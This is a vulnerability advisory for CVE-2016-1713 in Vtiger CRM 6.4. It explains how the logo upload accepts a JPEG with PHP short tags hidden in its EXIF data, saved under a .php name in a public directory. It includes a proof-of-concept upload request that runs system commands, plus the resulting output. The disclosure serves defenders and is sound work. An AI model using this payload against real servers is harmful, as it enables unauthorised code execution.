Table of Contents
1. Summary
Vtiger CRM https://www.vtiger.com/open-source/ is a CRM application.
Vtiger CRM version 6.4 (“Open Source” branch; released on 2015-10-16) is vulnerable to Authenticated Remote Code Execution. This vulnerability is different than CVE-2015-6000 (in fact it is a result of an insufficient fix for CVE-2015-6000).
2. Vulnerability Details
Vtiger CRM allows for the upload of a “company logo” from within the administrative interface. The corresponding functionality can be accessed on the “CRM Settings” page (Settings -> CRM Settings -> Templates -> Company Details -> “Edit” button; (<…/index.php?parent=Settings&module=Vtiger&view=CompanyDetails>).
Multiple flaws in the Settings_Vtiger_CompanyDetailsSave_Action class allow attackers to upload files with (almost) arbitrary contents, including, but not limited to, PHP code passing commands to the underlying operating system.
The previously mentioned vulnerability, CVE-2015-6000, was partially caused by an insufficient file type check, relying on the MIME type (“Content-Type”) sent by the client:
(Source file: vtigercrm/modules/Settings/Vtiger/actions/CompanyDetailsSave.php)
<?
[...]
class Settings_Vtiger_CompanyDetailsSave_Action extends Settings_Vtiger_Basic_Action {
[...]
$logoDetails = $_FILES['logo'];
$fileType = explode('/', $logoDetails['type']);
$fileType = $fileType[1];
if (!$logoDetails['size'] || !in_array($fileType, Settings_Vtiger_CompanyDetails_Model::$logoSupportedFormats)) {
$saveLogo = false;
}
[...]
?>In an attempt to mitigate the resulting security issues, the following “mime type check” was added with a Vtiger CRM 6.3 security patch (released on 2015-10-06) and Vtiger CRM 6.4 (released on 2015-10-16):
<?
[...]
//mime type check
$mimeType = mime_content_type($logoDetails['tmp_name']);
$mimeTypeContents = explode('/', $mimeType);
if (!$logoDetails['size'] || $mimeTypeContents[0] != 'image' || !in_array($mimeTypeContents[1], Settings_Vtiger_CompanyDetails_Model::$logoSupportedFormats)) {
$saveLogo = false;
}
[...]
?>This check relies on the result of the PHP function mime_content_type(), which is better than relying solely on the MIME type sent by the client’s browser. However, an attacker may choose to embed malicious PHP code within a valid image file, for example as EXIF data of a JPEG file. The upload of such a file is possible because of an insufficient check for PHP code inside the uploaded file:
(Source file: vtigercrm/modules/Settings/Vtiger/actions/CompanyDetailsSave.php)
<?
[...]
// Check for php code injection
$imageContents = file_get_contents($_FILES["logo"]["tmp_name"]);
if (preg_match('/(<\?php?(.*?))/i', $imageContents) == 1) {
$saveLogo = false;
}
[...]
?>Not only can this check be circumvented by using PHP short tags instead of “<?php “. It also provides no protection whatsoever against uploads of code written in scripting languages other than PHP, which, depending on the system configuration, may or may not be executable.
Once the server has received the attacker’s JPEG file, mime_content_type() will process it, correctly consider it to be a valid image file, and return the MIME type “image/jpeg” – which passes Vtiger’s “mime type check”.
Because Vtiger allows users to freely choose the name of an uploaded file, even if the file’s extension does not match the previously determined MIME type, an attacker can upload the image file with a “.php” extension.
Vtiger CRM then saves the uploaded file’s contents with the client-specified file name in the publicly accessible “test/logo/” directory:
(Source file: modules/Settings/Vtiger/models/CompanyDetails.php)
<?
[...]
class Settings_Vtiger_CompanyDetails_Model extends Settings_Vtiger_Module_Model {
[...]
var $logoPath = 'test/logo/';
[...]
public function saveLogo() {
$uploadDir = vglobal('root_directory'). '/' .$this->logoPath;
$logoName = $uploadDir.$_FILES["logo"]["name"];
move_uploaded_file($_FILES["logo"]["tmp_name"], $logoName);
copy($logoName, $uploadDir.'application.ico');
}
[...]
?>Combining these flaws, an attacker can transfer arbitrary code to the web server by
- providing a permitted MIME type (e.g. “Content-Type: image/jpeg”),
- embedding the code within a valid image file,
- avoiding the string “<?ph” within the code, and
- choosing a file name with an extension that will make the web server execute the embedded code.
The code can then be run by accessing the location of the uploaded file (“<Vtiger URL>/test/logo/<attacker-specified file name>”).
3. Exploitation / Proof of Concept
Through a specially crafted HTTP-POST request, an image file containing PHP code is stored on the server hosting the Vtiger CRM software:
POST /index.php HTTP/1.1
Host: [...]
Cookie: [...]
Connection: keep-alive
Content-Type: multipart/form-data; boundary=---------------------------51732462825208
Content-Length: 4102
-----------------------------51732462825208
Content-Disposition: form-data; name="__vtrftk"
[...]
-----------------------------51732462825208
Content-Disposition: form-data; name="logo"; filename="3.php"
Content-Type: image/jpeg
ÿØÿà JFIF H H ÿí xPhotoshop 3.0 8BIM \ x W<? system('id; uname -a; /sbin/ifconfig -a'); system('cat ../../vtigerversion.php'); ?>ÿÛ
[...]
-----------------------------51732462825208
Content-Disposition: form-data; name="address"
[...]

The resulting PHP file can then be accessed at <Vtiger URL>/test/logo/3.php , which will execute the given commands and display their output:
ÿØÿà JFIF H H ÿí xPhotoshop 3.0 8BIM \ x Wuid=33(www-data) gid=33(www-data) groups=33(www-data)
Linux [...] 3.13.0-32-generic #57-Ubuntu SMP Tue Jul 15 03:51:08 UTC 2014 x86_64 x86_64 x86_64 GNU/Linux
[...]
4. Timeline
2015-10-21 Vulnerability reported to Vtiger.
2015-10-21 Vtiger acknowledges receipt.
2016-01-12 Public disclosure.
2016-01-12 MITRE assigns CVE-2016-1713.
5. See Also
- CVE-2016-1713 at cve.mitre.org: http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2016-1713
- Description of CVE-2015-6000: http://b.fl7.de/2015/09/vtiger-crm-authenticated-rce-cve-2015-6000.html